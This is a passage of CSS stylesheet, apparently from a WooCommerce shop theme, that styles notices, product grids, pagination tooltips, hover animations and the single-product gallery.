.woocommerce-noreviews::after,
p.no-comments::before,
p.no-comments::after {
  content: "";
  display: table;
}
.woocommerce-message::after,
.woocommerce-info::after,
.woocommerce-error::after,
.woocommerce-noreviews::after,
p.no-comments::after {
  clear: both;
}
.woocommerce-message a,
.woocommerce-info a,
.woocommerce-error a,
.woocommerce-noreviews a,
p.no-comments a {
  color: #fff;
}
.woocommerce-message a:hover,
.woocommerce-info a:hover,
.woocommerce-error a:hover,
.woocommerce-noreviews a:hover,
p.no-comments a:hover {
  color: #fff;
  opacity: 0.7;
}
.woocommerce-message a.button:hover,
.woocommerce-info a.button:hover,
.woocommerce-error a.button:hover,
.woocommerce-noreviews a.button:hover,
p.no-comments a.button:hover {
  opacity: 1;
}
.woocommerce-message .button,
.woocommerce-info .button,
.woocommerce-error .button,
.woocommerce-noreviews .button,
p.no-comments .button {
  float: right;
  padding: 0;
  background: none;
  color: #fff;
  box-shadow: none;
  line-height: 1.618;
  margin-left: 1em;
  padding-left: 1em;
  border-width: 0;
  border-left-width: 1px;
  border-left-style: solid;
  border-left-color: rgba(255, 255, 255, 0.25) !important;
  border-radius: 0;
}
.woocommerce-message .button:hover,
.woocommerce-info .button:hover,
.woocommerce-error .button:hover,
.woocommerce-noreviews .button:hover,
p.no-comments .button:hover {
  background: none;
  color: #fff;
  opacity: 0.7;
}
.woocommerce-message strong,
.woocommerce-info strong,
.woocommerce-error strong,
.woocommerce-noreviews strong,
p.no-comments strong {
  color: #fff;
}
.woocommerce-message pre,
.woocommerce-info pre,
.woocommerce-error pre,
.woocommerce-noreviews pre,
p.no-comments pre {
  background-color: rgba(0, 0, 0, 0.1);
}

.site-content > .col-full > .woocommerce > .woocommerce-info:first-child,
.site-content > .col-full > .woocommerce > .woocommerce-error:first-child {
  margin-top: 2.617924em;
}

.woocommerce-error {
  list-style: none;
}

.woocommerce-info,
.woocommerce-noreviews,
p.no-comments {
  background-color: #3d9cd2;
}

.woocommerce-error {
  background-color: #e2401c;
}

dl.variation {
  font-size: 0.875em;
}
dl.variation dd {
  margin: 0 0 1em;
}

.wc-item-meta {
  font-size: 0.875em;
  margin-left: 0;
  list-style: none;
}
.wc-item-meta li::before, .wc-item-meta li::after {
  content: "";
  display: table;
}
.wc-item-meta li::after {
  clear: both;
}
.wc-item-meta li strong,
.wc-item-meta li p {
  display: inline-block;
}

/**
 * Homepage
 */
.radist-product-section {
  margin-bottom: 1.618em;
}
.radist-product-section .section-title {
  text-align: center;
  margin-bottom: 1em;
}
.radist-product-section:last-child {
  margin-bottom: 0;
}

/**
 * Single Product Pagination
 */
.radist-product-pagination {
  position: relative;
  display: flex;
  align-items: center;
}
@media (max-width: 768px) {
  .radist-product-pagination {
    display: none;
  }
}
.radist-product-pagination a > span {
  width: 35px;
  height: 35px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--e-global-color-accent);
  font-size: 24px;
}
.radist-product-pagination a > span:hover {
  color: var(--e-global-color-primary);
}
.radist-product-pagination a:last-child {
  margin-left: 4px;
}
.radist-product-pagination a:hover .product-item {
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
  top: 100%;
}
.radist-product-pagination a span.shop-tooltip {
  display: inline-flex;
  align-items: center;
  margin: 0 3px;
  vertical-align: text-bottom;
  line-height: 22px;
}
.radist-product-pagination a:nth-child(2):hover {
  color: var(--e-global-color-accent);
}
.radist-product-pagination .product-item {
  position: absolute;
  right: 0;
  top: calc(100% + 10px);
  opacity: 0;
  visibility: visible;
  pointer-events: none;
  width: 230px;
  background: #fff;
  box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
  display: flex;
  align-items: center;
  text-align: left;
  transition: all ease-in-out 0.3s;
  border-radius: 0;
  overflow: hidden;
  z-index: 99;
}
.radist-product-pagination .product-item img {
  max-width: 80px;
}
.radist-product-pagination .product-item .radist-product-pagination-content {
  padding: 0 15px;
}
.radist-product-pagination .product-item .radist-product-pagination__title {
  color: var(--e-global-color-accent);
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  max-height: 2.4em;
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 5px;
}
.radist-product-pagination .product-item .radist-product-pagination__title:hover {
  color: var(--e-global-color-primary);
}
.radist-product-pagination .product-item .price {
  display: flex;
  align-items: baseline;
  font-size: 14px;
  color: var(--e-global-color-primary);
}
.radist-product-pagination .product-item .price del {
  color: var(--e-global-color-accent);
  order: 2;
  margin-left: 0.327em;
  font-weight: 400;
  font-size: 14px;
}
.radist-product-pagination .product-item .price ins {
  order: 1;
  margin-left: 0;
  font-weight: 700;
  font-size: 14px;
  color: #ef3636;
}

/**
 * Sticky Add to Cart
 */
.radist-sticky-add-to-cart {
  display: none;
}

.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

@media (max-width: 1023px) {
  .radist-archive-product #secondary {
    display: none;
  }
}

.woocommerce-result-count {
  color: var(--e-global-color-text);
}
@media (max-width: 767px) {
  .woocommerce-result-count {
    display: none;
  }
}

/**
 * Products
 */
.products-no-gutter ul.products {
  margin-left: 0;
  margin-right: 0;
}

.products-no-gutter .products-list ul.products {
  margin-left: -15px;
  margin-right: -15px;
}

ul.products,
.wc-block-grid__products {
  margin-left: -15px;
  margin-right: -15px;
  margin-bottom: 0;
  clear: both;
  display: flex;
  flex-wrap: wrap;
}
ul.products li.product,
ul.products .wc-block-grid__product,
.wc-block-grid__products li.product,
.wc-block-grid__products .wc-block-grid__product {
  padding-left: 15px;
  padding-right: 15px;
  list-style: none;
  margin-bottom: 40px;
  position: relative;
  transition: all 0.3s ease;
  width: 100%;
}
@media (min-width: 568px) and (max-width: 768px) {
  ul.products li.product,
ul.products .wc-block-grid__product,
.wc-block-grid__products li.product,
.wc-block-grid__products .wc-block-grid__product {
    width: 50%;
  }
}
ul.products li.product .product-caption,
ul.products .wc-block-grid__product .product-caption,
.wc-block-grid__products li.product .product-caption,
.wc-block-grid__products .wc-block-grid__product .product-caption {
  min-height: 50px;
  line-height: 1.2;
  position: relative;
  flex-grow: 1;
}
ul.products li.product .added_to_cart.wc-forward,
ul.products .wc-block-grid__product .added_to_cart.wc-forward,
.wc-block-grid__products li.product .added_to_cart.wc-forward,
.wc-block-grid__products .wc-block-grid__product .added_to_cart.wc-forward {
  display: none;
}
ul.products li.product .woocommerce-LoopProduct-link,
ul.products .wc-block-grid__product .woocommerce-LoopProduct-link,
.wc-block-grid__products li.product .woocommerce-LoopProduct-link,
.wc-block-grid__products .wc-block-grid__product .woocommerce-LoopProduct-link {
  display: block;
}
ul.products li.product .price,
ul.products .wc-block-grid__product .price,
.wc-block-grid__products li.product .price,
.wc-block-grid__products .wc-block-grid__product .price {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-start;
  margin-bottom: 0;
  font-size: 16px;
  color: var(--e-global-color-text);
  font-family: var(--e-global-typography-primary-font-family);
  font-weight: var(--e-global-typography-primary-font-weight);
  text-transform: var(--e-global-typography-primary-text-transform);
  font-style: var(--e-global-typography-primary-font-style);
  text-decoration: var(--e-global-typography-primary-text-decoration);
  line-height: var(--e-global-typography-primary-line-height);
  letter-spacing: var(--e-global-typography-primary-letter-spacing);
}
ul.products li.product .price del,
ul.products .wc-block-grid__product .price del,
.wc-block-grid__products li.product .price del,
.wc-block-grid__products .wc-block-grid__product .price del {
  color: var(--e-global-color-lighter);
  font-size: 14px;
  font-weight: 400;
}
ul.products li.product .price ins,
ul.products .wc-block-grid__product .price ins,
.wc-block-grid__products li.product .price ins,
.wc-block-grid__products .wc-block-grid__product .price ins {
  color: var(--e-global-color-primary);
  order: -1;
}
ul.products li.product h2,
ul.products li.product h3,
ul.products li.product .woocommerce-loop-product__title,
ul.products li.product .wc-block-grid__product-title,
ul.products .wc-block-grid__product h2,
ul.products .wc-block-grid__product h3,
ul.products .wc-block-grid__product .woocommerce-loop-product__title,
ul.products .wc-block-grid__product .wc-block-grid__product-title,
.wc-block-grid__products li.product h2,
.wc-block-grid__products li.product h3,
.wc-block-grid__products li.product .woocommerce-loop-product__title,
.wc-block-grid__products li.product .wc-block-grid__product-title,
.wc-block-grid__products .wc-block-grid__product h2,
.wc-block-grid__products .wc-block-grid__product h3,
.wc-block-grid__products .wc-block-grid__product .woocommerce-loop-product__title,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  margin-bottom: 0;
  font-size: 16px;
  font-size: 1rem;
  line-height: 22px;
}
ul.products li.product h2 a,
ul.products li.product h3 a,
ul.products li.product .woocommerce-loop-product__title a,
ul.products li.product .wc-block-grid__product-title a,
ul.products .wc-block-grid__product h2 a,
ul.products .wc-block-grid__product h3 a,
ul.products .wc-block-grid__product .woocommerce-loop-product__title a,
ul.products .wc-block-grid__product .wc-block-grid__product-title a,
.wc-block-grid__products li.product h2 a,
.wc-block-grid__products li.product h3 a,
.wc-block-grid__products li.product .woocommerce-loop-product__title a,
.wc-block-grid__products li.product .wc-block-grid__product-title a,
.wc-block-grid__products .wc-block-grid__product h2 a,
.wc-block-grid__products .wc-block-grid__product h3 a,
.wc-block-grid__products .wc-block-grid__product .woocommerce-loop-product__title a,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title a {
  color: inherit;
}
ul.products li.product h2 a:hover,
ul.products li.product h3 a:hover,
ul.products li.product .woocommerce-loop-product__title a:hover,
ul.products li.product .wc-block-grid__product-title a:hover,
ul.products .wc-block-grid__product h2 a:hover,
ul.products .wc-block-grid__product h3 a:hover,
ul.products .wc-block-grid__product .woocommerce-loop-product__title a:hover,
ul.products .wc-block-grid__product .wc-block-grid__product-title a:hover,
.wc-block-grid__products li.product h2 a:hover,
.wc-block-grid__products li.product h3 a:hover,
.wc-block-grid__products li.product .woocommerce-loop-product__title a:hover,
.wc-block-grid__products li.product .wc-block-grid__product-title a:hover,
.wc-block-grid__products .wc-block-grid__product h2 a:hover,
.wc-block-grid__products .wc-block-grid__product h3 a:hover,
.wc-block-grid__products .wc-block-grid__product .woocommerce-loop-product__title a:hover,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title a:hover {
  color: var(--e-global-color-primary);
}
ul.products li.product .star-rating,
ul.products .wc-block-grid__product .star-rating,
.wc-block-grid__products li.product .star-rating,
.wc-block-grid__products .wc-block-grid__product .star-rating {
  display: inline-block;
  margin-bottom: 0;
  font-size: 11px;
  margin-right: 3px;
}
ul.products li.product .radist-count-review,
ul.products .wc-block-grid__product .radist-count-review,
.wc-block-grid__products li.product .radist-count-review,
.wc-block-grid__products .wc-block-grid__product .radist-count-review {
  display: flex;
  align-items: center;
  margin-bottom: 6px;
  font-size: 12px;
  line-height: 14px;
  color: var(--e-global-color-lighter);
}
ul.products li.product img,
ul.products .wc-block-grid__product img,
.wc-block-grid__products li.product img,
.wc-block-grid__products .wc-block-grid__product img {
  display: block;
  margin: 0 auto;
  width: 100%;
}
ul.products li.product.product-category h2,
ul.products li.product.product-category h3,
ul.products li.product.product-category .woocommerce-loop-category__title,
ul.products .wc-block-grid__product.product-category h2,
ul.products .wc-block-grid__product.product-category h3,
ul.products .wc-block-grid__product.product-category .woocommerce-loop-category__title,
.wc-block-grid__products li.product.product-category h2,
.wc-block-grid__products li.product.product-category h3,
.wc-block-grid__products li.product.product-category .woocommerce-loop-category__title,
.wc-block-grid__products .wc-block-grid__product.product-category h2,
.wc-block-grid__products .wc-block-grid__product.product-category h3,
.wc-block-grid__products .wc-block-grid__product.product-category .woocommerce-loop-category__title {
  font-size: 1.1em;
}
ul.products li.product.product-category img,
ul.products .wc-block-grid__product.product-category img,
.wc-block-grid__products li.product.product-category img,
.wc-block-grid__products .wc-block-grid__product.product-category img {
  margin-bottom: 1.618em;
}
ul.products li.product .posted-in,
ul.products .wc-block-grid__product .posted-in,
.wc-block-grid__products li.product .posted-in,
.wc-block-grid__products .wc-block-grid__product .posted-in {
  display: -webkit-box;
  font-family: var(--e-global-typography-accent-font-family);
  font-weight: var(--e-global-typography-accent-font-weight);
  text-transform: var(--e-global-typography-accent-text-transform);
  font-style: var(--e-global-typography-accent-font-style);
  text-decoration: var(--e-global-typography-accent-text-decoration);
  line-height: var(--e-global-typography-accent-line-height);
  letter-spacing: var(--e-global-typography-accent-letter-spacing);
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 14px;
  text-transform: uppercase;
  margin-bottom: 5px;
  color: var(--e-global-color-lighter);
}
@media (max-width: 567px) {
  ul.products li.product .posted-in,
ul.products .wc-block-grid__product .posted-in,
.wc-block-grid__products li.product .posted-in,
.wc-block-grid__products .wc-block-grid__product .posted-in {
    margin-bottom: 5px;
  }
}
ul.products li.product .posted-in a,
ul.products .wc-block-grid__product .posted-in a,
.wc-block-grid__products li.product .posted-in a,
.wc-block-grid__products .wc-block-grid__product .posted-in a {
  color: var(--e-global-color-lighter);
}
ul.products li.product .posted-in a:hover,
ul.products .wc-block-grid__product .posted-in a:hover,
.wc-block-grid__products li.product .posted-in a:hover,
.wc-block-grid__products .wc-block-grid__product .posted-in a:hover {
  text-decoration: underline;
  color: var(--e-global-color-primary);
}
ul.products .slick-disabled:before,
.wc-block-grid__products .slick-disabled:before {
  opacity: 0.75;
}

.product-block {
  position: relative;
  transition: all 0.4s ease-in-out;
  height: 100%;
  display: flex;
  flex-direction: column;
}
.product-block a[class*=product_type_] {
  font-family: var(--e-global-typography-primary-font-family);
  font-weight: var(--e-global-typography-primary-font-weight);
  text-transform: var(--e-global-typography-primary-text-transform);
  font-style: var(--e-global-typography-primary-font-style);
  text-decoration: var(--e-global-typography-primary-text-decoration);
  line-height: var(--e-global-typography-primary-line-height);
  letter-spacing: var(--e-global-typography-primary-letter-spacing);
  font-size: 16px;
  font-size: 1rem;
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 24px;
  border: none;
  padding: 10px 20px;
  position: absolute;
  bottom: 0;
  border-radius: 0;
  background-color: var(--e-global-color-secondary);
  color: #fff;
  z-index: 9;
  width: 100%;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media (min-width: 1024px) {
  .product-block a[class*=product_type_] {
    visibility: hidden;
    opacity: 0;
  }
}
.product-block a[class*=product_type_]:before {
  margin-right: 0.5rem;
}
.product-block a[class*=product_type_]:hover {
  background-color: var(--e-global-color-primary);
}
.product-block:hover .product-transition {
  border-color: transparent;
}
.product-block:hover a[class*=product_type_] {
  -ms-animation-name: run_button_thumbnail_bottom;
  -o-animation-name: run_button_thumbnail_bottom;
  -moz-animation-name: run_button_thumbnail_bottom;
  -webkit-animation-name: run_button_thumbnail_bottom;
  animation-name: run_button_thumbnail_bottom;
  -ms-animation-duration: 350ms;
  -o-animation-duration: 350ms;
  -moz-animation-duration: 350ms;
  -webkit-animation-duration: 350ms;
  animation-duration: 350ms;
  -ms-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
  opacity: 1;
}
.product-block:hover .product-transition .group-action {
  opacity: 1;
  visibility: visible;
}
.product-block:hover .product-transition .group-action .shop-action .woosc-btn,
.product-block:hover .product-transition .group-action .shop-action .woosq-btn,
.product-block:hover .product-transition .group-action .shop-action .woosw-btn,
.product-block:hover .product-transition .group-action .shop-action a[class*=product_type_] {
  -ms-animation-name: run_button_thumbnail_bottom;
  -o-animation-name: run_button_thumbnail_bottom;
  -moz-animation-name: run_button_thumbnail_bottom;
  -webkit-animation-name: run_button_thumbnail_bottom;
  animation-name: run_button_thumbnail_bottom;
  -ms-animation-duration: 250ms;
  -o-animation-duration: 250ms;
  -moz-animation-duration: 250ms;
  -webkit-animation-duration: 250ms;
  animation-duration: 250ms;
  -ms-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.product-block:hover .product-img-wrap .inner {
  -ms-transition: transform 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -o-transition: transform 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -moz-transition: transform 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -webkit-transition: transform 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: transform 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}
.product-block:hover .product-img-wrap.bottom-to-top .inner {
  -ms-transform: translate3d(0, -100%, 0);
  -o-transform: translate3d(0, -100%, 0);
  -moz-transform: translate3d(0, -100%, 0);
  -webkit-transform: translate3d(0, -100%, 0);
  transform: translate3d(0, -100%, 0);
}
.product-block:hover .product-img-wrap.top-to-bottom .inner {
  -ms-transform: translate3d(0, 100%, 0);
  -o-transform: translate3d(0, 100%, 0);
  -moz-transform: translate3d(0, 100%, 0);
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}
.product-block:hover .product-img-wrap.left-to-right .inner {
  -ms-transform: translate3d(100%, 0, 0);
  -o-transform: translate3d(100%, 0, 0);
  -moz-transform: translate3d(100%, 0, 0);
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}
.product-block:hover .product-img-wrap.right-to-left .inner {
  -ms-transform: translate3d(-100%, 0, 0);
  -o-transform: translate3d(-100%, 0, 0);
  -moz-transform: translate3d(-100%, 0, 0);
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
.product-block:hover .product-img-wrap.swap .product-image {
  opacity: 0;
}
.product-block:hover .product-img-wrap.swap .product-image img {
  transform: rotateY(180deg);
}
.product-block:hover .product-img-wrap.swap .product-image.second-image {
  opacity: 1;
}
.product-block:hover .product-img-wrap.swap .product-image.second-image img {
  transform: rotateY(0deg);
}
.product-block:hover .product-img-wrap.fade .product-image {
  opacity: 0;
}
.product-block:hover .product-img-wrap.fade .product-image.second-image {
  opacity: 1;
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}
.product-block:hover .product-img-wrap.zoom-in .product-image.second-image {
  transform: scale(1);
}
.product-block:hover .product-img-wrap.zoom-out .product-image {
  transform: scale(0);
}
.product-block:hover .product-img-wrap.zoom-out .product-image.second-image {
  transform: scale(1);
}

.product-img-wrap {
  overflow: hidden;
  position: relative;
}
.product-img-wrap .inner {
  width: 100%;
  height: 100%;
  -ms-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -ms-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -o-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -moz-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -webkit-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}
.product-img-wrap .product-image {
  opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  -moz-opacity: 1;
  -webkit-opacity: 1;
  filter: alpha(opacity=100);
  -ms-transition: opacity 1.5s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  -o-transition: opacity 1.5s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  -moz-transition: opacity 1.5s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  -webkit-transition: opacity 1.5s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  transition: opacity 1.5s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
}
.product-img-wrap .product-image.second-image {
  position: absolute;
  width: 100%;
  height: 100%;
}
.product-img-wrap.top-to-bottom .product-image {
  bottom: 100%;
}
.product-img-wrap.left-to-right .product-image {
  top: 0;
  right: 100%;
}
.product-img-wrap.right-to-left .product-image {
  top: 0;
  left: 100%;
}
.product-img-wrap.swap .product-image {
  top: 0;
  left: 0;
  transition: all 0.7s ease;
}
.product-img-wrap.swap .product-image img {
  transition: all 0.7s ease;
  transform: rotateY(0deg);
}
.product-img-wrap.swap .product-image.second-image {
  z-index: 2;
  opacity: 0;
}
.product-img-wrap.swap .product-image.second-image img {
  transform: rotateY(-180deg);
}
.product-img-wrap.fade .product-image {
  top: 0;
  left: 0;
  transition: all 0.5s ease;
}
.product-img-wrap.fade .product-image.second-image {
  opacity: 0;
  transition: opacity 0.5s ease, transform 2s cubic-bezier(0, 0, 0.44, 1.18), -webkit-transform 2s cubic-bezier(0, 0, 0.44, 1.18);
}
.product-img-wrap.zoom-in .product-image {
  top: 0;
  left: 0;
  transition: all 0.5s ease;
}
.product-img-wrap.zoom-in .product-image.second-image {
  transform: scale(0);
  z-index: 2;
}
.product-img-wrap.zoom-out .product-image {
  top: 0;
  left: 0;
  transition: all 0.5s ease;
}
.product-img-wrap.zoom-out .product-image.second-image {
  z-index: -1;
}

.hentry .entry-content .wc-block-grid__products .wc-block-grid__product > a,
.hentry .entry-content ul.products li.product > a {
  text-decoration: none;
}

.price del + ins {
  margin-right: 0.327em;
}

.product-transition {
  position: relative;
  margin-bottom: 1rem;
}
.product-transition .woocommerce-loop-product__link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  transition: all 0.4s ease-in-out;
}

.opal-product-tooltipster {
  display: block !important;
}
.opal-product-tooltipster .tooltipster-content {
  background-color: #000;
  border-radius: 4px;
  color: #fff;
  padding: 0 15px 3px;
  font-size: 13px;
}
.opal-product-tooltipster.tooltipster-sidetip.tooltipster-left .tooltipster-arrow {
  margin-top: -8px;
  right: 0px;
}
.opal-product-tooltipster.tooltipster-base.tooltipster-top .tooltipster-arrow-background {
  border-top-color: #000;
}
.opal-product-tooltipster.tooltipster-base.tooltipster-left .tooltipster-arrow {
  transform: translateY(-5px);
}
.opal-product-tooltipster.tooltipster-base.tooltipster-left .tooltipster-arrow-background {
  border-left-color: #000;
}

.group-action {
  position: absolute;
  transition: all ease-in-out 0.3s;
  top: 0;
  right: 0;
  z-index: 5;
}
@media (min-width: 1024px) {
  .group-action {
    visibility: hidden;
    opacity: 0;
  }
}
.group-action .shop-action {
  display: flex;
  flex-direction: column;
  flex-wrap: wrap;
  justify-content: center;
}
.group-action .shop-action .woosc-btn,
.group-action .shop-action .woosq-btn,
.group-action .shop-action .woosw-btn,
.group-action .shop-action a[class*=product_type_] {
  position: relative;
  white-space: nowrap;
  background-color: transparent;
  padding: 0;
  overflow: hidden;
  transition: all ease-in-out 0.3s;
  text-overflow: ellipsis;
  display: flex;
  align-items: center;
  font-size: 0;
  border: none;
  letter-spacing: 0;
  margin: 4px;
  color: var(--e-global-color-text);
  justify-content: center;
}
.group-action .shop-action .woosc-btn:before,
.group-action .shop-action .woosq-btn:before,
.group-action .shop-action .woosw-btn:before,
.group-action .shop-action a[class*=product_type_]:before {
  font-size: 14px;
  margin: 0;
}
.group-action .shop-action .woosc-btn:hover, .group-action .shop-action .woosc-btn:focus, .group-action .shop-action .woosc-btn:active,
.group-action .shop-action .woosq-btn:hover,
.group-action .shop-action .woosq-btn:focus,
.group-action .shop-action .woosq-btn:active,
.group-action .shop-action .woosw-btn:hover,
.group-action .shop-action .woosw-btn:focus,
.group-action .shop-action .woosw-btn:active,
.group-action .shop-action a[class*=product_type_]:hover,
.group-action .shop-action a[class*=product_type_]:focus,
.group-action .shop-action a[class*=product_type_]:active {
  background-color: transparent;
  color: var(--e-global-color-primary);
}
.group-action .shop-action .woosc-btn:hover:before, .group-action .shop-action .woosc-btn:focus:before, .group-action .shop-action .woosc-btn:active:before,
.group-action .shop-action .woosq-btn:hover:before,
.group-action .shop-action .woosq-btn:focus:before,
.group-action .shop-action .woosq-btn:active:before,
.group-action .shop-action .woosw-btn:hover:before,
.group-action .shop-action .woosw-btn:focus:before,
.group-action .shop-action .woosw-btn:active:before,
.group-action .shop-action a[class*=product_type_]:hover:before,
.group-action .shop-action a[class*=product_type_]:focus:before,
.group-action .shop-action a[class*=product_type_]:active:before {
  color: inherit;
  border: none;
}

@keyframes run_button_thumbnail_right {
  0% {
    opacity: 0;
    transform: translate(20px, 0);
  }
  100% {
    opacity: 1;
    transform: translate(0, 0);
  }
}
@keyframes run_button_thumbnail_bottom {
  0% {
    opacity: 0;
    transform: translate(0, 20px);
  }
  100% {
    opacity: 1;
    transform: translate(0, 0);
  }
}
@keyframes run_button_thumbnail_left {
  0% {
    opacity: 0;
    transform: translate(-20px, 0);
  }
  100% {
    opacity: 1;
    transform: translate(0, 0);
  }
}
@keyframes run_button_thumbnail_top {
  0% {
    opacity: 0;
    transform: translate(0, 20px);
  }
  100% {
    opacity: 1;
    transform: translate(0, 0);
  }
}
.deal-progress .progress-bar {
  width: 100%;
  height: 5px;
  background-color: var(--e-global-color-border);
  position: relative;
  overflow: hidden;
  border-radius: 3px;
}
.deal-progress .progress-value {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  background-color: var(--e-global-color-primary);
}

.product-caption .deal-sold {
  margin-top: 1rem;
}

.deal-sold {
  width: 100%;
}

.deal-sold-text {
  margin-top: 13px;
  font-size: 16px;
  color: var(--e-global-color-text);
}

.product-color {
  display: flex;
  flex-direction: column;
  position: absolute;
  right: 20px;
  bottom: 30px;
  z-index: 10;
  transition: all ease-in-out 0.3s;
}
.product-color .item {
  cursor: pointer;
  margin: 5px;
}
.product-color .color-item {
  position: relative;
  width: 12px;
  height: 12px;
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.35);
  transition: all 0.3s ease;
}
.product-color .color-item:before {
  content: "";
  display: block;
  position: absolute;
  left: -4px;
  bottom: -4px;
  right: -4px;
  top: -4px;
  opacity: 0;
  visibility: hidden;
  border: 1px solid #000;
  transition: all 0.3s ease;
}
.product-color .color-item:hover {
  box-shadow: 0 0 0 transparent;
}
.product-color .color-item:hover:before {
  opacity: 1;
  visibility: visible;
}
.product-color .color-item.active-swatch:before {
  opacity: 1;
}
.product-color .image-item img {
  border: 1px solid #fff;
  width: 20px !important;
  height: 20px !important;
  object-fit: cover;
  border-radius: 50%;
  filter: drop-shadow(0px 4px 4px rgba(0, 0, 0, 0.05));
}

/**
 * Single Product
 */
.single-product .pswp__button {
  background-color: transparent;
  border: none;
}
.single-product div.product {
  position: relative;
}
.single-product div.product::before, .single-product div.product::after {
  content: "";
  display: table;
}
.single-product div.product::after {
  clear: both;
}
.single-product div.product .content-single-title-wrapper {
  padding-bottom: 25px;
}
.single-product div.product .content-single-title-wrapper .product_meta {
  display: inline-block;
  margin-top: 0;
}
.single-product div.product .content-single-title-wrapper .product_meta .posted_in, .single-product div.product .content-single-title-wrapper .product_meta .tagged_as {
  display: none;
}
.single-product div.product .content-single-title-wrapper .product-brand {
  position: relative;
  padding-right: 15px;
  margin-right: 15px;
}
.single-product div.product .content-single-title-wrapper .product-brand:before {
  content: "";
  position: absolute;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 1px;
  height: 10px;
  transform: translateY(-50%);
  background-color: #E4E4E4;
}
.single-product div.product .content-single-title-wrapper .woocommerce-product-rating {
  position: relative;
  padding-right: 15px;
  margin-right: 15px;
}
.single-product div.product .content-single-title-wrapper .woocommerce-product-rating:before {
  content: "";
  position: absolute;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 1px;
  height: 10px;
  transform: translateY(-50%);
  background-color: #E4E4E4;
}
.single-product div.product .content-single-title-wrapper .product_meta .sku_wrapper {
  display: inline-block;
  margin-bottom: 0;
  color: var(--e-global-color-lighter);
}
.single-product div.product .content-single-title-wrapper .product_meta .sku_wrapper .sku {
  color: var(--e-global-color-accent);
}
.single-product div.product .images,
.single-product div.product .summary {
  margin-bottom: 10px;
  margin-top: 0;
}
@media (max-width: 767px) {
  .single-product div.product .images {
    margin-bottom: 30px;
  }
}
.single-product div.product .woocommerce-product-gallery {
  opacity: 0;
  transition: opacity 0.25s ease-in-out;
  position: relative;
}
.single-product div.product .woocommerce-product-gallery .onsale {
  position: absolute;
  top: 20px;
  z-index: 9;
  left: 20px;
  padding: 0 11px;
  line-height: 24px;
  display: inline-block;
  font-size: 14px;
  margin-right: 5px;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
  position: absolute;
  top: 20px;
  right: 20px;
  display: block;
  width: 20px;
  z-index: 80;
  text-align: center;
  color: var(--e-global-color-secondary);
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper {
  position: relative;
  display: block;
  height: 100%;
  border: 1px solid var(--e-global-color-border);
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper img {
  width: 100%;
}
.single-product div.product .woocommerce-product-gallery .product-video-360 {
  position: absolute;
  bottom: 10px;
  z-index: 111;
  right: 20px;
  display: inline-flex;
  align-items: flex-end;
}
.single-product div.product .woocommerce-product-gallery .product-video-360 .product-video-360__btn {
  cursor: pointer;
  color: var(--e-global-color-lighter);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 12px;
  text-align: center;
}
.single-product div.product .woocommerce-product-gallery .product-video-360 .product-video-360__btn:hover {
